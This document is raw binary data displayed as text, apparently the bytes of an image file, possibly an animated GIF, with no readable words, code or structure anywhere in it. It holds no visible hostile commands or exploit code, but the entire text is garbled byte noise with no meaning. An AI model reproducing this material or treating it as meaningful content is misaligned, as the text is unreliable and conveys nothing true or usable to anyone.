�<��������������Rt��@�Lg��N>t8�A�+�v4��פ�$)2�[�"�X��W�ȏ5�:��h�@!���A��/�B=��+V����u�=saU *t�܎���'�UZ>�L�ŊAZO�<��S��b��+L��Ya°��Gh��$���Y[R\�wC���a�Lܘq����j���H	"��`.rK+V��}
�������Ӡ��������Z���$��P� !��C�5�X#;��9,�`Ɏ�	������ ϸ�����c� Zt@&N�{Ѡ���O��܍�"XB�-h"� �<���V��*�P�`)dx��zfD�Z�d=�vL�<��P�F����ᄭ<	���JO� �"��::�����h��"Í#���,�@�K �	�#�:������F�؄sՂ�ñ�	L%��("��X��
`�&}��I+P��2@���	�;�C0	jl����Ĥ��$EU��v)V��� {H�͏:� 0��p�H=���
�����:r� �Z��$'j����:�⊃~���F�짝�س l
bGVq���\يBo�-eW-~���:��
�z��9	����
��0����$C"&3�R��'�8	§v���� |�dZ��cΊ;��&!h�ټ�&Be�7���^`	 �	���c�X�_L�%�����o� ��YbX��:x�g)v�S�X�)�;J�c�(�y�tN8y"u��.�<��S��bb-E~`� @B,�f�` /*� �h*�Z謳�C�	zI�@�i&K� S�2��������	v�������J}�������
ۂ*p��v�Ɣ�߫X,�� [8V� ��e�C�)�Ψu@�PqP����
<r�BOA������cO�ֲ��>�t���F7#|q�~̶����<���?0�!�e�y���� =���B��I�CSD���W�BX��v��� !�@(�:L~��@�>1:���s�VX����!�C�t6�H��H ��nD� �Z�����BI)D��%B`�`�!Q�|gbz��z4���K!?��Bg���!��-�V&n��@m�T�lR #���J <��H�-�oz�a1�N�E�) F� ��� ��P�G�[c�x���R�?QV�:ɇ�%pGA�)��L���R~1�"馑Y:1���QJ����Z0+dYO|R��{HC#(�!8y�iǨ�Î?��jU��'��	N����Z�T�	ӥ�)�<e��0���3!�G�
Rz��X?`ɢ�(���B��xv�,Ep{���i$��#h�!N4�q@.b��dA΄'Z�C4鈂����e���8c��}l��0#ƜP9'L n`�r0�!����S�&�$��):� ���.�Rt��{�7RZ�a3�:Ͻt��m�Fw���f�M���0�L�r\`��8�C|Di�W�x��p*zm$V�#��u�.��F���� 4HZ�V����������ި��	s�/}������ ŏP����^� �Æx�Ѓ��AJ2TCL=`��r�Ke�����z(���[�@ �^�z���p^���l$5G6|`Z�C�K�w�
_|�Fa�.\�J��hG��1�Qb���8,`���0xaI��y%�@�K��E��|,H�fK�>q>�j���L"�e�X{�b�Ԩ�*a��?�G|��+
J��\��p��2H���a2�.[���,�1�
�O�@�t@�	�xGk�X��q.p5g����ly��t����)��ҋ���$nz�♩Y� P��:
B�PB�g����5��$h_j�O�� �[(@��w�h@6F�j��>��>a�q��=�>U�{�7䂸b�Lʊ�B�L�3��p�f� �>CƅY�z$�gҒV�S=�d�!�=F �T�|���@D�g*��	��m����`�_��>����p�T@��P�������8õ�A�w���n�|���h/�9�d 2�`�����0�U���I�F�-�f����&�?��>;De�{eE]��n(����s��b@��R��na �@ F-�a�$��HT,ؾ���Ģ[�����2Wu��0�g�\���o�Ȇlӑ �V����+�)�?�os��S���-���G��� s��g���{W/��Q)@jO�k�#�y��
��$��p�0~�(���q���������O�
;؉���Uj�� �͛6p�������)�7�! �#� r�`�!���� /��$��� 3P 
2�l��؁������_� ;�)_0��O0�O� ��1J��;����(�����K�,(�G��_��ZP���?�� D��t�A �R(( ���",�DT 3��6��5�Ú���xc���(�+�� �G�����[
|x z�o���$\� ':���4`����E�= lR3 ��|ďHD>� ���H4�o��3��)�����ð���Fz�Jd��/���Ⱥ�s+�a����� H�fh�D̽NP5�ۻP F��AP�?���$|.�C�`���>����0�����s�N�,�ع|�%?��ˡ��pK �=����G�Q�$�� 0�g�3��� #8�@(F��I��"&��4�Y5�؁�(��i-����)��- ���Q�U���|8A|�A�p+؂'�DT 84���_y�l7V��2�Z�7����DJw$�Ð �
Z�3C�B�0CL|��	n�� ì ǣB�)<S��
�
?XK� x�Z2�͊8 z��$J(Ĉ	_!�U�$pW��҂5�)���"��RCD�,���B�9Z3��B��"��-;��a���:Oܾ<��?�����'��k`�iX[!��|7��D� gP ,���,8P�syȞ,�=������P����#y��^����q��싱D��v�@�H�N��A�8.��� �t| 7`�>�O�8��A�˻��@(�������,��,�E�l��H�CLp��!�=��Ã`3���9�#� ��0Ѹ�Չ
�`��՘>Y贈S���9AW ]I7��}��!LĐФx� a� �3:�=�3y �@@B�,�(�#,E��D 
���{���Ο��X
�Z�6e4�X
6"��i�m8�����3�?)MD{��6J�|� �=\ B��#\� rVM�ҟ�Ri� z#��6
���R�>)��a�Y�h@Y�'���Z	7��D� *�@�=��$h����C=P%�u��PG�P�P���X����P����o�TU���P
0o)*'0�XŕmxR��`YfLD8LX�y;>�R\ �,��(=P�񽂸�?\���T�K8�QC�؎Q���u�H���m(2؆�`�D�oXF.JD͆~�G��ق�C�]5iB��(i��5��n*��cڰ�V��X?)!>Y���)Yu�m���M��w�M���?u�N�oh؞�$ V7tCi�R�UĆ�D\��<�Q U԰�tx���%�PO�E�m�	�܆i(���\q�	��R�͐�ay �g�Vũ\8t�,�\�>>�^i��M5# ����^芒r��x#�M�6�0:�No�%�X��]F��u�ޘ�H�S�A�8�U"� P#��ʅޘQ��\>�L��(]�p2���)��{c%�\���)��o�.E=*iMpQ��	��Y�OH� �P� ���{L���Ȃ1�^i���p���k����`�j�Hn��J�b<�
�)��pU?Q�S,
oYW1���u�X��Y��пhE��C\��9�@��##�#H�1b���#Fb%�D��<��a������-��Ё(Hӂ����VE�ݏ��]��5fe��G��$8�C��EB a�L�k���1(4�}Ld$�F���^��؎�#�_�,_a��4���δ ��0U<�֡�'��]p�v�_��I�]�$� Vel\�i�$����
!&�]`�E�Ffd$.���;�0��y��*�-�?P����MϤ{��Қ���I�a �'���+�hY�BI'(w�Yp���A��MD��g��ׄ%th ,h ���Fb�2ђʃ�N8Q��;	d�O8Q���m��D�h�81�h맢(����Ѷ�]��	E�#��x�Gl����T�Vk��T�2��!Fbt�k�5h��L哫)�ө��Z���B��)'�x����1�8gAk��W݊�`�D|V5Jp7�녂P5�Sf�V�N�����ngnp��+���n�-��n08�xn��q�q�~bO3�ѩI�����0 yEL�F̅�͛�7,���;>�Y��^5_&��>��'| �]��2s�������̯����+J:_�[{�ĺ˙�:hnn�A����f���If��l�<��������e�v�5��#K� ���-Vx�+� ���rR���`s�k�!�Z�8T�C��"�DޚC�^����
�N�(o,�Tg���6���|�(�٘1)�o��dMv!�J���	�9ZZ�
u��9�]���xi�����
����i,?ѓ�-��&�����{+����h@����~���+�JӮ��M��!��e['�;�[K'�ӂ �7����xv7X��xn�=��s�n�>�,?��������s0�F�����ё��Z�0��q0#�IS��M��f8�?���~��-	mٖ�T�.�@0sH?H���=C �zr� ��������[��)vg~��
��w ��Z`���<�5������\�̫]�'T���n���	�M����Z��GX�����ځ@���$�s�^�7K�����xk5W���d>)��Ȫ��	�CMN����^#�L�-�fu,p����p�u��<F��l�CCP�q���O�
����A �F������o5-��;@yW-z��%��%n���N�����Ί����wj�SR-��.3��Y��W.bY�z�l��7�Zd_��A�p�oB��{'x�ya t�_�������6Q�Rj4T�ȍ8l7���t��N��+xD;o5U�A�!���{M��l��@�q���w�����Pn}[w|���Y�'�}�6��� ���aU0ݟO~�������	\�Q|�� ����<!�Mc��Ohd�������cI�Ŀ�V�ɥΟD��gƌ�o
F��� K����2��8C��Z��ֿ!�V��? ;���vl��d�6��<m�L�@�a�	u�T�a�+> G�7�ֿ��8�����O� ����
�*����rŽ;���I/�$��b���ZCj�z���#�S���[���d�;�K)�ʓ�c��{��"�<��}�XѮ�'l?|RS#�O깑,x�r�!���l�	śRy��m�+��p�#%�V�#���m�]D *�6�j咄C쀜o����[������)0��,��+��Eu���?�R'�l�NM�m�:��	-C���?)���K���<��MF�Q�����']r���0DTm��U�efY����+�ĕ����O�{V��vRmY_���b�WH%-ٞQ���W@i�]|��M/���Z��Dyq�W����[ZJ��#�ařfW�7�o�d� �B�-J��x�c�%�1�{��EKe9$`#ed�Z�<Q�T�Qt)L��3>uL� �aH��>�I�%��e	b�#;a�%I��N-,qF�f<�Y-�Avhѧ�M�1խ��t@Z���Q����cHLjd^M�فrMiN%�ֿ�J�>7��A�T0;uq1�������8�XH��6B�1���m�K��&�1[?+����h!v
�,V�T���?(;g>=I������'>�2rEA蛒J��R��t��Du�t�Re��37%����Ի%�� %�H��f���]g�b�N\��L]� ,����C�������1�1 ��ʡQ��I�FN�'�<1hx1s�I���u��<O�}��t�E�\p��88X��a�xL��U l����[��P������0�a�� D�X$�ͬ�$��2�+$�&'�Y�>ѳ	D�|�;�MR�8n8����m0���Y���x�`�>�	 �G a��)�@���脃O��>��"O��y�"J�$����3<��'�|��|fT_~j�8���~��!)�<E�kT�?����nljY"!�E��0I��̇B���?쒗����S!&�u�H*.ud��҅��O�(�t!E>�O0�K6Pq@M!���B��<� ��T�ed6�0��{5sܸgL�Y�PuY��0��T�@��:Xa�)�H�a����aGm��B�+�xB�m��/+��]ȗ)����-d��"��R�~� �u��:(E�r/�R� [
v��U'�5	�s�i��%.�)����K��D{�?hR�1~���1-�T5�7��C$)�"R*wz��B��}�hw�� t��h�p#�vX��tI�ÛH�4�X�pf������O�HJJ�R4#i��V�$6��I�7\J����'Vx��[��z93ld���	��83��s\5�D4U�bj���@Y�n9�=�9�Z�[J1P؝���m�冂��?hT�D�@{($+Xɔ:�;8"�o�+�H��`��7��Ѐ�"ͱÞ"Q	}��@��j�J���l�x:���k�gfB��L�����:���˕%6�0��H$&*�}�P�	�l�Z��QD���L��1�M�����/.Y�I!3F��'<��O�B*�P�t��u���Dp0[r8���@����U����F#WE|+��k��c��h�udE+;p�s�!��9�i� ���l'����H�(����۱�c[�4��2�����q�&A	ՊV�	Z�@���1�Պ�:-0��a	HR���?W���Җa0f�..�)�B�cd=�@�Lo�2��A�,B�t���@��-��DM��[��Y���t���T�>���m��َ4B���p3�?���4�
�Ӂ�<�iˁ���SO��=���ᢤ<���C�h���A���½a�o�����~cV�;&��bM��̮w,mFb
|p�v���t���O�a !�
 � ,    { �  � �	H��A�#�`�ҡ.zX$�8fL����8sdNDa��#�S'6Ɣ��N���0cʌ�.f��5�u����?�̙Ӳ:t�� sW�)�@焝�RBJ�%;yc9��@,^��&V�7,�F�S��#tc���ׯ	v+�ó�ٹ@ڒ�����~V�˚������on@�1#a(Q�X�<�0���\4����P��z�d����sˌ�F`���!�6��-#�et��t@v�Q��n\R���k�^<|��<7�\<Yp�k\��z�/����[���c��3#�ߺR
��ER;a�Of� � f����Y��/l��;���9cxCOo���@���M��1�� �,��5�+#�"F"׈a���cD	�IX!]�$	�T�X4وP�CY=���7��FFEF�5�!��A��,(�?�$"�l�(��aiV��wA��	VQ��@>e��V�h���接�C���s�L��fk� � Np�]\H��^C���f�L1H��h�M�O�����;J�f��f�椚
�u�Jjv���Ss�iՓ���@~�D�cГH��c" +,1ĔK� �[n/����F���%�IX�tmWk:6:�d�9ᶹc��AL)��.�V��+$���N�S����Qq��m��r�nv��5.H� .�|lc�%��[�i��%̴$��Mn0P�t"�N*�%�1��Q[b����R��S��?���I���q��v�����|�Ljc�%�6�~�+!;�\���p�r��-��y\�H&�ћ�Et%��mb�%��i������r�wi� �����+���Ov��3��z:���a�!�;P^	�>$�?��^�����G��a� �����h����dK|S�{W��@�0eC�8��6ǯ�}/�z?���*��S�\$����?~Q`��q&�c2�W�w�h�X�Wvt��>ܗ7.��uv��'\U8���X^����)+��I���(q.[x�`A����Y�K9�4q�?�����8!�P7$_L���q����?��B-zP �s����a�0�
Yx��ݳ�c2�-�b&_$H	JP<n�L� ����i�bE���σ�CD�0G��� I�9�򉂔�V��%��!&+�\!�D��	�d� �5I�(pd��E2rǃ�Q ���A9�����,e�ł�m� �0�_D5AX�*9�u��˨��bO�f	��9"s��C���xJ-����"��,���T��͂0-��@�Q�<� Q���V�q<��˛��A.Ҟ��!��!b� Y�c�+`U��D$��7!3��;H�?�0Np!���:�+�����;	�Ŧ�Q �����3�z��I�Aɂ!r߸�� �?\����9�<�ءe�<z1Qa>�DMG}�Ef�� ~�`�,�,�1Q Y�S`��!�P�9�X-�����+�J��t�#8Y�B�p�+�4��]F��ABć�Ġ -����1�l���ё�DP�A@�3D�h��@J �\�e�"F\��'���Q+0��ӏ}%������n|t_���Zx&\��%)�cQ�f����RY����A0�i���*�;�M"2�y���:�({-���@���?z����0�;�[��
��  z����\w���m��۫x���
p �&�4[�k�`=�|��da;0�@��Yv����@�1�1ǃf ��Ѐ�R����̢�&l��.ײn��j����9�WG�o�k��8n	*�\#$���� �R@����c��ւ�9&���ٍo�������p���<Ǜȅ�\Vp�2YcI�
V�� �=�KC�fH��f�,���>�X蘌g���p���'w��#�pW��γ� g> �ױ7������AX��6�B`��U�՟��u�;;|mns�Mu�}Q��yw�GŒ�� ������i`���n�ȷ��-[ �P���7gù-����lW;�2go�|d�ݲ,': Л,��{Ը�1�A���� C�ui��!���Q���֬%���4kj�7| Qd`�����x��2�;F=�	��]\8�
����"��R�:J�cS��t��E)4���zs��2�k��u���'� me��$�2-�l�Bp�Pؾ�E��4d��o�0.Xn	C�ڢ���,�^V/ %H�T�/���5=A* �+@)��������v�!�g�,�!&�B���:\T�A��j�	��I�lS�B���j��HױD����g�A��}�1(��f�G Q{��} }�L���{S�u'wl
��e�P|�0C���h4X:͇^�EA�pML�/���Fu��Q��zp�1؁Lp�7��`u�7 c#��a�A �A�`W�F�`��|�rc�|u3 !h�1a8^ާ|\� ې~E0��$��`� �~���w ��10]+� ��Ђ@ �`|��jÄ>胥#v�v�5kC�GXc�4>\��N(��HH�TH�W�uh ׵r�@��ِ��@/�]�ILt���`㐆��3�A�zQ0��G�X����Q�qT��G���F
� #���ZI�10��sщ�A<��m�`	�x�0��C \A �����0�;�85�N���(�8�L���{�g��rR�Ip�@�1�A�	+�ِ�����mg�۸���}C ��X�!G6`;���1��� ����A�8�5yu���(� �œY�%�0`1� 1�1� ~)`O35�6ظ[@���q����A�v7"hw��Px�h�Rh��I���~�P��f���gp���~�
� 
�������`fT�Y��@	�Pe�t�fQ�1�z1���Wj�3���74y���H�#XX(l
������@�
P ��@�О�� P�[ε�������<�Q;�XёQ/&9�P����@!xj���0��Ё�p�[�r����*c�P�1���멞���;@�`uyIP ��0��j�S �twܧ��o�����HH��$�K���x�#H�`�P��,���P
ࠞ� = $
� g��)�j��>~�	
�#�/Υ{Qu%Y�s�g h�Jz�Hꠅ�-2r����  &7�\ʥVp �p �p c���P�f��� �`Q���� ���I	�` �G�0;`�|�*G� �5����٫Hʤ�ڤ�d��65F���PV�������z z�cZ���V`�
� 2h�����g�����y
���M!� L<Wsf��"��L��J � �SWl4Vc iV�kZ���ڬ�j�?�� ��ڭb�xY ~� ��g��g� ��^��$�aM�����4fpE {��pud}В������A�Hi������bV h�[p�z�?���jښ��p 
�0��@	gA� ���3�@ �e��qb|�J� �c� QLW{ꧤ+Q��Ii���4V���)����ٺ�b���j	%�� ���@	�p#�H��1{
�%��p[9A��ql��n����,�B x�lZ�I���0�G�%*��p����k�z`�����@	�p�� B�0�����Y^��T��@r� {�ٯ�a�n��t8B@A@��`�@p�ꉦ�Z���I ��p�����C!ިz��x &$;pvt�I{*9xB%,���KB�qV����`53
p P�� �@	������˼z�͛��h���@�%�y�⍌�l����8���x��9;�@x~�'����[�n���f�e�p�I@	�p���}�	p���d��1 ����0��@	�(!���a����5"tEA�2}2[�0��t�W�aP�L�E����³0p V#Q� [� ^K���� $j�����	������pȚ�8w%��@�V�x YŇS���Ќ0I��B��x�dp�%j?0@00�8Ap]�Yx�ǃ��a
� ��@��|�՛�,2H��ȫ8���b8�J�W�`C0���������E�cPb	2�Ay����y���Y�� 	 0���g�е^� L�jȘzR�<��`�y�CM��X i[`³�A|[���"f� �z�w)�{��@�	P�����[ �(̔�	ɠ w�XQ|T����a�P��e��-��D��0Y`���N(�jc���xY���W � pl�����L.mְ �j��10K;��9�j۱W`������u�Jm�Au� (GW@c����P�������ְ&�bV��� �9�e� `�{\��p��	PM������݊�emsQ�6T����,`�, �[x����ŭ�2z�'�ܰ������ �\�@ U��`�R���֐�wQ�u�3����?cV���W��[�1����l&�U]ܕZ�*~�ѽǝ���!�9����I�^����&*F2~2��� <���P������Yx����@�!f������Z����ϋ]�m�U0F�@����O	Θ�uWZ\����{����,up�n {�؎RG�&�؋���JrT����۴���g�����-�м@`'�B�pȲOu8�O5ܗ99;�%J�0�a���`{�嗪�j�[p�� k ������P�����Į���F�uX5�H�Z�A�T6�G!�dGH�'[��ԫ���x�ݰ�j�V ���]�U+���f�����@P$(W������E��?�r7�n��|-/�4�����*)�#��� Z^�� ����`���k���>�~�wу�E�Vp��C�DMy�C[w;O��3F����*Y��,�d YJ�2:�$Z�%��&��e���-�z��%�k�ֈ�E��y�! P*T4	��9u T1�؂A4�Q\ �m{�� ���h���|��X����.{,Wo�\�
�q���(}^�E�]2?	�uM�I��i�_�7���`�?`{;���;���&*�'O���@ ��d^�10�`|'iQ���5S*�rY���$��f�m��A��ǁ��(���ؚ��]���@�,,x�?���2n�2��zОbx��S7�v��&��B�K��u�����O�J�����:�����ℂ��Q�R�[�>EX���B#���`��Eg�b�[2��A[�q�X�6�+���ӣ�
(�H��������߃�N�v�ln~b���D�~�}��O�?3�v��O�	��cW�[+LX�t��E��w3A��1�l�ATȿ5E��)��i�	`���j�l)��@A��+��� v�'�\@N�3<0��v�8�߄u�X�a�_	{#�9�a�:T�t�C4X�����2J1���P�K��.�t���B*�B��gjS���)!����8?�{����f�*�H p���x����I�����VR��,�.K
�f�)�����5h$�ю��Ԗl��;� =8�����G~����:��z�đ��c7�<��#�#�$.�|b�0X����nd��h"�n���H=F3Ϳ%Oc@��z���܂��@����L�0��L0G�h��ڼȕ)��:���.��ꀱ0�b���k��h���Ќ��(�T5�6hV��8��{���>i��_��+��q�=�5'�h��8����IC��3�|�q�����2� 
�����
)�'!����\j�F/��4'��V���7@��� ��b�r��qYN�ݷ�d��6���8|�i��[����$��U"׈��Lx��{XCbee��j�"��H�a:�����p.j���5d�+�������\��(Q��
�Y��|.�	��X�F!|]����f�
K�I��"�bMQ�u��f7�aS���� z(
"�Z`�RmCv0d���d"���W0\��+*�Ȟ�&ȨN.n��|2��D� C�"B�f��w�'�I�u�#����"���km��R��!�}��׶$�,Q���R�Ğ�qvE~�D��#��"=� G'($����9�
���4�1iYlZ=���A��LI��1�P�R�c�BZh����%�&�/M�#s�W<bW�.p��Vt+�O!��/�i��y�zX�Qdq�Z�ޓ.��jY*���=�q�-bID���66�h�<j�����"#鐽^e	�]�_�B�R��"��F�a��0M2��Q!��0X��(z��<	@]�3
8�}�W>p@�kc ���#���vض��KM�sU/p�/9�_��K]�G����8�)��EsPM��j8�$���2���T�zP�g@#(��B9��$���l@�0�w��@��?�K��"��E��&Q)#\(���ȋ�" ;CC�@��FT'����x��a	�%���U
��0_`�NZ&!XA�Ѐ�Ӟp�CG��*�r\��a���nR��H �@�S�������A��M��e*�Q�N����65�sv�H�J�y3\�F�g��I"��n��=���!S#��P<��	�p�R*Jt���8Ce�1�bQS���� ��-�� �8����4	1imc�@��#n�`r*+��c���B\�3df�g�-^�Z�������X':��N22Z}�? �U��� � S��5�x����V��Ӟ� N	 y�Qć���Ma{���5O���_��:��u%Z�_  ����*-�0�&��98
@d�k�IP�a��Ԇ"�1CKa�2���~�m�H<B��x%"xMA �ӟ�gC�Ho���w@��a�9�!	P �m���A`���� �r�-�C��@�i���RWn�F����ɦ+��EګG�=Ș-�Oi|�k��%� �c�(��K�)੃�j�9�Q��������f�c�x�smZ�����'%����"�U	r�7�� ��1A��# �+�
WǕ_����0c��P�v`A �)M]�R���n�5��6��؆��j�O���T�S	,����!�Bn�)%c�*��!�����&a��}c3F�CԂ/.��?��_dY���G>��{�����H�D�G?���2��B@�	 p�T�� �@��R�u���v�İ۹�9�61-�/��6��"裈!�ÿ6���*6qџ���/��E���?`-ŔVZ �"VhJ�$̀N�+��q9��ԅg���~�#D��?hY�;����J�����&v�C�R'}�ίv�Вtn�F7@W�t��G��k�:���
=a��*�u�IX��[O4W�ԗ�>/2���9�Nn������#N���_-/(�Ғ:��g�#�U�M��_�����������eu{�)�ҋt n�_ꬽU� ��}t� _��h�36C��?Y�m�r�:DH�f��k��1Ȇ_ ����r�Y����C'����R��s����l��$
:��c��k:&�Y`�h�n؂n�+���H��[�s�1��v2�,�Z�%Z� ��BZ?�s;�A&�)�y�|:A�X/�ڽ�����p�~q� ����0�z�*�*�0�@9Jh����B��>t�%T�:� ,�B(� �;�*�(<8|ځ�a�Uѽ;*z5��+&J:b ��C!��`�ъD(0��
J��l�H{�f�#�@�`+#DE�#,�#�{��k�Y��Xҹ�HK`�O;1ш�	������z5l��m8E�q7�89�ū�� ��;��D_D�_�%���`�����#�B�cD#�D��'yй5!1�����A��+p�<A'��m��m�������D��ȆȆ$�V�ǋX�_��1��|�#~�µ"��L�3�#10��q���*���8�7�C�`�"(�m(�ϰz��o�2�H����+�C9,�^��,@�#�;F��E��#��]���Hj/wQ-<��H&�����6L�z�R��o��0-SD��"+�˻��#(DI���ED��L�4�T˞�n�w<0�s{���K~Y� Y����2�D�ꢰ�B�NH�s(�9j��$=#K]��X�GTL��s�0�?8@����Pѐ�S�D�IH��7�A�8��G� )�f���� @ȼM(�E��MǔL�΋�����㴄s2þ��lP<r���̈	p����8M�!�:�.�`@�<Is;,@<_�OE��U���ϋ��`TK�t��܁qHY���{3�ɯ?�����T�"��U����=L']l!bc%�RL��9� H;�?Y��0������ P�?�K�
�:����i8J!�CAǓ[��s����3b��;ALL����N���b�w�)���݈F���G ����Є��r���2��0@�t)C�#-�C��2tj,J`%���#��sH?�L�3OUm�(U�)�:@=:�Ԉ+0�9�Em��uPФ܆�c���ME'���_I��b�	����=ųaLRʔ��S�?z��	{!��x-v)�ވn��<'h �2�H2H���T+T�'ɝ�R���R��&_��T�6R�<u����P���c�!��ue�� P'P(8�+G�F��mp�u���˂\�M%�'�1�q�p �SW�ּK<{D��3;�9��qs��y��;�UC-��H�Ոk �����A�P��'��T�$�l���R��1�0�M��VbU��j���7���s���?Wa�\}�i��@$�$P���n�n@Y)�5t��$hw"+t�372[պY�V�a�jm��X"Zr1�G����R�#��F�X���� 1�%�U'�7؆Y��YX�u���24C#Zɻ���Xq]^Wq"6< 1�$Xah�P��' � x�6�q���nА@��!����>����]�@�߭��J��m#�k�l�� `�@�iu^i�/ёVR�^(����;��a��˝���_xsӶAp��+�_h���3<�� гZ8_�y�=#�q�_�Y�Yպ(�� ��`]�4`&
���j�x�����􆐼3'n ʷ��	N��Uح��j� �ᛵ��ณ"�2�ی}��-�
�H�6�u����\�#C(O��q���p��G��
�,��}]���0$����J���p��Y�0�����0�u�D0�@p<�!�������dV���Y��=[i]��K8�O�Q�؋��Y�� Q�����W�]��:�;���Y��/��|�!X�i���-��=_��e�I8!�e����'w 5�8dP�1��@,Ћ ؋Թ���9#Ѝ@��HKX!y���q�{�f�x�@Naqf�lg�� �a�U<a�x������i�\-��O��	X��;
��6� 0���6	���fCH���iI���ދ��P�Ԋu=����冁��.	��@ҝZ0�>�i��O���d!n?��W��?8������2�Lj��H���C.Ëк��q`w`��Qe�(���+��$*����^�1<��k�C�)���.�? ����������b����>c�N�6��A�,��ʦ�5�r�]!��8װ$k4�Eb����ma~k2�k������B�3|�_ mbvn���(s>m2���n�؍�.n�*ll��U��#����l�8c���`�(����T�Z0�����q9�
(�.�=�n����A� ��333�������R�V��ސp(m�Cr��~o����aގo�.bs��pW���v��2��E~���"~do��nꁈ��,<�I�ۆ�������Ɓ��(m��`us�����ȟ����-.W"r�Fr0�j������@`�e׮�趠�m�����m[%f�[H�`j��+	�&B�	�s�ꘒ�?=Jo/نa/gΕig O_�n6��8�`��H�X&5W��hs�-X37�?`�?�����{�?0NZ���T��5 �
�p�m>�Ƌ�e�ȵ6qs(uvW�h� _�2m.�B~���Z׶��j`���Y릞FQ����nkv�(H����� �U[Cy0|���WMZW�.ֈk��/���6�@W�����^�M׈Y�j.�e6�~jZ�@<:�  !�
 � ,    � �  � �	�"��A�c���� "�BtP�	s�XgxB��wn�E�6A�aŃ^ʜI��͛8��C�ˈ�u��U�I���L����w�@�D)�dC���v����B�p���ί;y���?,Fd%�M��s���H�!CJ(}�B���tV��
��$K����6����U�?�u�Uj��A�����֌ 3�p	 VJ�k\�zT�;<@�0�3'��a�b^�� �F���5l�s�ĈI�� A���6cyb�A�A��m%���`؝o�X��K�|��� ��t7XP<X���v�AЖ ˘1�?�ў{��v����<� TP�D���P������+v��A�yc9�0�])�4�[����kG�'�\p��R�=�;�����%��3b��1vر��E�@�%��vA�V�l��υ
 �+�ԡ'\�Ȕ}�UŜ�XV&�@)�W+�02E
vӂ1y��MA�B�5�p�H��A� ����:�? �`����1��u<�ox#YXY�@�Lb�=(�`�$��t(t�4L��D;�/�Dba���j�����?��b�E�&�聐^{f�S�?�~x+T���+e�@4p ���@A�e1�t��|1@?SD�#`���\#@wub(�<�Q�8���G�;n�0��J{���>}~X���x�A�Te� �/�HL�=2EG�?�D�>q�3E�)D�Txi+��V�$?�;~L�g�|�����Z����� ��G�k?�PB}��Z�4^�Q���S��ObЙMg�'�\���L��_ ���Z"�'�"~�˅�ܤ��8��bw�qǞ<���ga���K� m��=02!B����O�WO�?�>��CG�f�x��j�ͧ�~��g�خ��0I�ցO�7�3�5<�A(X�f���	).�� D,�y��?b�h!�"1*x������)Em���?��'�5)}���'j��ɣN�¶�H�E̙�M� �����@��	5�����(���_��Ŵ��}Db�� %��
N�M ��B
q����u���`	3��bH�+��Z�!}jcGa�!�� �2�X��lR����Y��`��_�#��A���H���HG��e�	8�~�����Q+|�NO��Ƈ>!0h��a��!�a�g5qFe(0%℈�,ń���a`s�A>8�����V���������|��8��:_w?U���p���t֫ K�E-���"B���@ N jăĀȈ5�h�
V-k!�E'�.�@j3'T�����	5�HA��Z���=ّ�{�p)��rC�-M, �Ap�H]��B�!��#k��/�QVh/Z�ȃ��D�EgA<������0C�&?��$��2q:0�����"XAQL�R��>@��}�#s� 7���h�c�JA��*��
$� ��=_�I�!�`➜��?	�a6ف!r����	�Z���Fy�D�,�I��#k���:�F Zq0F2J ��P�\`cEDJ?����Ў%�����o�(��8v�U`EW\�oV,�ײXm�@�qL�r!�CɈ+�յ0����9��$>��y��?�Q��`hdy@M��H����2b��!����
ӂS`�a< К2tЋ��
�/;&�6�W�[�!���	�ad:�*>Ct� `���Oe�qZ�ޤ�C�:^T�!��a `�����p-�*Y�E�w��+�xu�1'+b�_����Ǭ��F[�`� �LhZ��	w9`L�4+�΂�1`{=~���y��#��T��a����`� ��o��@.щ\�d�Ve1;����T}[n���3�YG<�E�xCɠ�  8a�9���1�&�{1W/,Q濩8�ȭ�A�餲��~[q�a�_�Y&��@M�I��D\���}�<��fR�P�+<���ƆA���n@���p���ۆ1�����lA�u����h��ɻٝ7zo���p \q�(��-�� A(D�
y � 
N�dZ�0D�[^��a;��4g~��`�l�0�Q� B&@i������A�Qoo �(A˳��"FH]�� cV� �A��0q��u��W����aq��� �|�!΁=7��J;6�%����,��7�L����DF� �C�"��J�����߈���l�[cAȽ��	��h�8��f?=�*�o��0�%��Y=����{�Č����-��C��  �� �-l�[XG)�1������Ltp�Z�}BU��bPg6~Vʷx� ��� ��y�S0�'bW�	(��Q;�|�wV`n�� '�� nP
��w�Y ��p�R"�j1�x��ht]�+�|&�X}�S0`S   Av�c��xj����`� nd iHd��n`[p{�d�{%���:��b!""�n��|�����PVTŇN1]xy����R���PZ��3�@��p�� E@E0��Ȇn@-���{��@f"�"+f�"�`��xMhd�p��f�C�u���iEk� ��@�a�jF���� h8�,P�(E �A����w+�I�d#ZW�|�x��j�،�R�u�WVM!��uU�%y��0!ް�W��1n@��E , � )ih*�~Pp2�(��{��"�����(D����O�A�����H��Z��@�0z��M�1߰�h�,�L�}@��� �Pۀ����IP��i�pb�p���2!DWy�PG���"���n8ax/r���c�}�R E��ap�	�x)Lp�Ҡ�d�~z' � �8Y�VAg�p��{y�����	��B���},YM�%�W��,59iw�@=�?�$0����L@�d���"z������ �i	B�p!D�E_˷��'�ևW��C��VE���2,�B�/! ���	c��p��r��u�� �$��yGy�l��Đwm1P�����ِ㕘���D7������hd}�x14��"H��C�%gb��kH��I�0, ��0$ $��$p𹗡�'��'!1@���I��1���ɘ@�-�I1�I1�P�PG���W|VgY�c}�3��k����jK
y��L�װ������p��9�� 
0�P�p�
��;J�Y�A`A��_I�wff6�M� ����3���uF�4Dt<�,U�Q���@S"R�1q�)Z��`����g����g@�� p��y
�
��t&Y�gA0�jPB��:P�4�V0FsS�n��1z� DfS �1�㺢@y� �d@{��=
��������
���:��@2X����	W A%B�|��nW0�(66,�C�t�����xp,6���%���+ڞ�X�"|�cП� ���
P 0kp� 3��`Ԧv:�� y�=+���x#a���`�4h�$,( �s��-���Pt\�x@�)�$@��B�@�*Z��X����B�"G�p 4��� `0[ 6v���7�x��� �0C+�q]؈�iD�j,��8G�DU�KF��p�� �&4E �{�} ��� �'*�����|窅 �P{[P��� = rk	P � �гM7�1P I0@ ��v�C�Ѵ!�e��S�תS��%�4X��y���a[� P
+���  �V�[�� p �=����;�0�A��ٟv��`���p�^��X�e�@L\w�(0	�4���@��� 5�WU�`D��+�(:�A⸶��w�[𺅠�p? z А�;�� , #`	�1��p�� �@	`~3�3%���P�H��P����8JSb/}Ajq���B��)=9�z����x|�$��G�w�\�s� ��?������;l���[�����`ƫ �� �p@WK�w֒C�y��/�;��0[�������qq{|��P�z|���E ��w��w� �� � �r�� ,���;ܿC`����g� �@ �� ��Rj׬�A�3��L�ǣ�� I
s��"�0D�{g~�)���=��yw��gp<�lp�7�	 k������� 
